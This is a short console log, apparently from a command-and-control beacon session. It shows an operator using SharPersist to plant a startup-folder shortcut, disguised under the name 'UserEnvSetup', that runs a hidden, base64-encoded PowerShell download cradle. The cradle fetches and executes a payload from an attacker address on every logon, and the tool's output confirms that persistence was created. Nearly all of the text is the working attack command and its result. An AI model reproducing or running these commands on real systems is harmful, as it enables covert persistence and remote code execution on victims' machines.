 beacon> execute-assembly tools/SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADUAOgA4ADAALwBhACIAKQApAA==" -f "UserEnvSetup" -m add
[*] Tasked beacon to run .NET program: SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADUAOgA4ADAALwBhACIAKQApAA==" -f "UserEnvSetup" -m add
[+] host called home, sent: 342719 bytes
[+] received output:
[*] INFO: Adding startup folder persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADUAOgA4ADAALwBhACIAKQApAA==
[*] INFO: File Name: UserEnvSetup
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\UserEnvSetup.lnk
[*] INFO: SHA256 Hash of LNK file: 4EF72582549967B29F66CF83BFA65F3D36EBFA8D2E0F3AB5CFE9ADFF51DC8011